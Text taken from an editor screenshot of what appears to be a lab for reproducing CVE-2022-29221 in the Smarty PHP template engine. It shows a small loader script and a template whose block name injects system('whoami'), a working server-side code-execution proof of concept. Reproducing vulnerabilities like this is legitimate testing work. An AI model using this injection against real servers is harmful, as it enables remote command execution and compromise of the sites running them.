 资源管理器
TESTCVE-2022-29221
demo
cache
compile
config
plugins
template
index.tpl
index.php
error
lexer
libs
.htaccess
nginx.htaccess
README.md
index.php
demo > index.php > ...
1 <?php
2
3 require '../libs/Smarty.class.php';
4
5 $smarty = new Smarty();
6 $smarty->setTemplateDir('./template');
7 $smarty->setConfigDir('/./config');
8 $smarty->setCompileDir('./compile');
9 $smarty->setCacheDir('./cache');
10
11 $smarty->display('index.tpl');
index.tpl
demo > template > index.tpl
1 {* Proof of Concept *}
2
3 {block name="poc*/system('whoami');/*"}ABC{/block}
4